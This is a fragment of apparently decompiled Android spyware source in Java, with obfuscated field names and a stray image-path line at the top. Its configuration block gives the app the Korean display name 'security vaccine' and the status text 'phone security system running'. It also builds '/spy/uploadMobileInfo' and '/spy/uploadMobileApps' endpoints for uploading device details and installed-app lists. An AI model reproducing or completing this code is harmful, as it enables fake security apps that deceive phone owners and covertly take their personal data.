 public static String Wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww;
public static String Wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww = "https://www.google.com";
static {
Wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww = "보안백신";
Wwwwwwwwwwwwwwwwwwwwwwwwwwwwwwww = "휴대폰 보안시스템 실행중...";
Wwwwwwwwwwwwwwwwwwwwwwwwwwwwwww = -1;
Wwwwwwwwwwwwwwwwwwwwwwwwwwwwww = 1500;
Wwwwwwwwwwwwwwwwwwwwwwwwwwwww = 200;
Wwwwwwwwwwwwwwwwwwwwwwwwwwww = 200;
Wwwwwwwwwwwwwwwwwwwwwwwwwww = 500;
Wwwwwwwwwwwwwwwwwwwwwwwwww = 5;
Wwwwwwwwwwwwwwwwwwwwwwwww = 10;
Wwwwwwwwwwwwwwwwwwwwwwww = 1;
Wwwwwwwwwwwwwwwwwwwwwww = 20;
Wwwwwwwwwwwwwwwwwwwwww = Wwwwwwwwwwwwwwwwwwwwwww;
Wwwwwwwwwwwwwwwwwwwww = 30;
Wwwwwwwwwwwwwwwwwwww = 30;
Wwwwwwwwwwwwwwwwwww = 30;
Wwwwwwwwwwwwwwwwww = 1;
Wwwwwwwwwwwwwwwww = 3;
Wwwwwwwwwwwwwwww = 30;
Wwwwwwwwwwwwwww = 2;
Kkkk = true;
Wwwwwwwwwwwwww = "";
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileInfo");
Wwwwwwwwwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileApps");
Wwwwwwwwwwww = stringBuilder.toString();